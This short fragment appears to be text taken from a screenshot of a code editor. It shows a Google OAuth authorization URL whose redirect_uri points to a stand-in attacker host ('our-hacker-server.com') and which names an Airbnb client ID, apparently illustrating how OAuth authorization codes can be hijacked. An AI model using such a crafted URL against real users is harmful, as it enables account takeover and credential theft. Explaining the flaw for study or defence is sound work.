 index.js × untitled keys.js ×
e 24
1 https://accounts.google.com/o/oauth2/v2/auth?
2 response_type=code&
3 redirect_uri=our-hacker-server.com/auth&
4 scope=profile%20email&
5 client_id=airbnb_client_google_oauth